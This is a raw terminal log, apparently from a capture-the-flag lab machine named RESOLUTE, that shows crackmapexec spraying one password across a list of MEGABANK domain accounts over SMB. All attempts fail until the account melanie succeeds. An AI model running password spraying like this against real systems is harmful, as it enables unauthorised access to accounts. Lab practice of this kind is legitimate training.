 root@kali:~/Desktop# crackmapexec smb 10.10.10.169 -u users.txt -p Welcome123!
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:MEGABANK) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] MEGABANK\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] MEGABANK\melanie:Welcome123!
root@kali:~/Desktop#